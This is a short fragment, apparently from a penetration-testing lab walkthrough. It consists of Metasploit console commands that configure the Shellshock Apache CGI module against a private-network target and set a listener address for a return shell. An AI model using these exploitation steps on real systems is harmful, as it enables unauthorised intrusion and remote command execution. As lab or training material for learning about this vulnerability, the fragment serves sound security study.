 use exploit/multi/http/apache_mod_cgi_bash_env_exec msf exploit(apache_mod_cgi_bash_env_exec) >set rhost 192.168.1.104 msf exploit(apache_mod_cgi_bash_env_exec) >set lhost 192.168.1.112 msf exploit(apache_mod_cgi_bash_env_exec) >set targeturi /cgi-bin/test msf exploit(apache_mod_cgi_bash_env_exec) >expoit